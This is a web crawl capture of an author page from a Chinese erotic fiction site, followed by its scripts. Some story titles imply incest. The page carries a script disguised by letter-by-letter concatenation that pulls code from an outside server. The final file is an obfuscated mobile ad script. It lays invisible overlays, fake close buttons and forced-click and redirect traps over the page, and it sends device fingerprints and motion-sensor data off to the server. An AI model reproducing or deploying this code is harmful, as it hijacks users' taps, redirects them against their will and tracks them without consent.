

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://danmeirouwen.net/author/yihugh
body_size: 2122
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>作者yihugh全部小说-耽美肉文网手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://www.danmeirouwen.net/17mb/style/style.css" />
<script src="https://www.danmeirouwen.net/17mb/script/wap.js"></script>
<script src="https://www.danmeirouwen.net/17mb/script/xgg.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
	<h1>作者小说列表</h1>
	<div class="homepage"><a href="/">首页</a></div>
</div>
<style>
.p2{
	margin-left:10px;
}
</style>
<div class="author_box">
<div class="author_novel"><span>yihugh</span>的全部小说</div>
		<div class="author_content"><p class="p1"><a href="/sort/3_1/">[男男情色]</a></p><p class="p2"><a href="/book/90414/" class="blue">继父早晨在床给我的猛力撞击</a></p><p class="p3"><a href="/author/yihugh">yihugh</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/3_1/">[男男情色]</a></p><p class="p2"><a href="/book/67734/" class="blue">被消防员老爸gan</a></p><p class="p3"><a href="/author/yihugh">yihugh</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/3_1/">[男男情色]</a></p><p class="p2"><a href="/book/67525/" class="blue">七月</a></p><p class="p3"><a href="/author/yihugh">yihugh</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/3_1/">[男男情色]</a></p><p class="p2"><a href="/book/67524/" class="blue">青岛健身中心</a></p><p class="p3"><a href="/author/yihugh">yihugh</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/3_1/">[男男情色]</a></p><p class="p2"><a href="/book/4439/" class="blue">[转载] 快递员与宅男</a></p><p class="p3"><a href="/author/yihugh">yihugh</a></p></div>
       
</div>

<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74dd372c2543421c870370ef5ac25076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1809tc.wr1ju6.com:8004/d/6533?t=0.6368454571247177
body_size: 1219
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1K{100{1Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0sn@{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0QF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0QF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^SdmFpq4K@nmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.danmeirouwen.net/17mb/script/wap.js
body_size: 832
content:
function user() {
    document.write('<script src="/status.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var 